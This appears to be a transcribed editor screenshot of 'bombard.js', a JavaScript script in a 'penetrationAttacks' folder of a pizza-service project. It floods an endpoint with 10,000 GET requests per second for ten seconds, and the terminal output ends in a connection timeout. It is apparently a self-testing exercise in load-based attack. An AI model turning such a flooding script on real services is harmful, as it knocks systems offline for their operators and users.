 JS bombard.js U ×
penetrationAttacks > JS bombard.js > ...
1 const endpoint =
2
3 function bombard(attacksPerSecond, runTimeInSeconds) {
4 let secondsElapsed = 0;
5 const intervalId = setInterval(() => {
6 secondsElapsed++;
7 console.log(`${runTimeInSeconds - secondsElapsed} seconds left`);
8 for (let i = 0; i < attacksPerSecond; i++) {
9 fetch(endpoint, {
10 method: 'GET',
11 headers: { 'Content-Type': 'application/json' },
12 }).then((response) => {
13 if (!response.ok) {
14 console.error('Error during bombardment:', response.status);
15 clearInterval(intervalId);
16 }
17 })
18 }
19 console.log(`Attacks sent: ${attacksPerSecond}`);
20 if (runTimeInSeconds - secondsElapsed <= 0) {
21 clearInterval(intervalId);
22 }
23 }, 1000);
24 }
25
26 bombard(10000, 10);
PROBLEMS OUTPUT DEBUG CONSOLE TEST RESULTS TERMINAL PORTS SERIAL MONITOR GITLENS PLAYWRIGHT
[Running] node "c:\Users\peter\projects\jwt-pizza-service\penetrationAttacks\bombard.js"
9 seconds left
Attacks sent: 10000
8 seconds left
Attacks sent: 10000
7 seconds left
Attacks sent: 10000
6 seconds left
Attacks sent: 10000
node:internal/deps/undici/undici:12502
Error.captureStackTrace(err, this);
^
TypeError: fetch failed
at node:internal/deps/undici/undici:12502:13
at processTicksAndRejections (node:internal/process/task_queues:95:5)
at runNextTicks (node:internal/process/task_queues:64:3)
at process.processImmediate (node:internal/timers:449:9) {
[cause]: ConnectTimeoutError: Connect Timeout Error